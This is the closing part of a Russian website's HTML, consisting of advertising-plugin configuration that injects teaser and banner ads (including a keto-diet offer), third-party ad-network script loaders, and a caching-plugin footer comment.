<script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","whence":"2","indent":"0","after":"5","px_s":"seconds","close_window":"true"}},"ID":"8906","html":[{"fst":"<style type=\"text\/css\"> .ts_6_1639401173{background: #ffffff; border: 1px solid #ffffff; box-sizing: border-box; font-size: 18px; line-height: 20px; margin: 5px auto; padding: 0px 10px; width: 90%;}.ts_6_1639401173 p{margin: 0 !important; padding: 0 !important;}.ts_6_1639401173 .item_6{align-items: center; display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; margin: 0 auto; max-width: 320px;}.ts_6_1639401173 img{height: auto; max-height: 110px; max-width: 10em; object-fit: cover;}.ts_6_1639401173 .box_6{display: block; margin: 0 0 0 1.5em;}.ts_6_1639401173 .title_6{color: #000000; font-size: 1.1em; font-weight: bold; margin: 0 0 0.5em;}.ts_6_1639401173 .desc_6{color: #000000; font-size: 0.9em; margin: 0 0 0.5em;}.ts_6_1639401173 a{background: #fdc02f; border-radius: 10px; box-sizing: border-box; color: #000000 !important; display: inline-block; margin: 0; padding: 8px 20px; text-align: center; text-decoration: none !important;}<\/style><div style=\"width:100vw; max-height: 120px; box-shadow: 1px -1px 3px -1px #797979!important; border: 1px solid #A6A7A8\"> <div class=\"ts_6_1639401173\"> <div class=\"item_6\"> <img src=\"https:\/\/static.offerrum.com\/networks\/ad1\/img\/offers_covers\/23227_r_100x100.png\" alt=\"\"\/> <div class=\"box_6\"> <div class=\"title_6\">ПОЛУЧИТЕ СВОЙ ПЛАН КЕТО ДИЕТЫ<\/div><div class=\"desc_6\"><\/div><a href=\"http:\/\/clicktnr.com\/CB7y\" target=\"_blank\">Получить<\/a> <\/div><\/div><\/div><\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"8922","html":[{"fst":"<div class=\"ruiiyj322960\"><\/div><script>window.k_init=window.k_init || [];k_init.push({id: 'ruiiyj322960', type: 'cf', next: 0, page:  'https:\/\/experimentoria.ru\/', domain: 'hdbcell.com'});var s=document.createElement('script');s.setAttribute('async', true);s.setAttribute('charset', 'utf-8');s.setAttribute('data-cfasync', false);s.src='\/\/hdbcell.com\/e2h4tqk.js';document.head && document.head.appendChild(s);<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/762 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: seo-miheeff.ru @ 2024-10-03 02:58:47 by W3 Total Cache
-->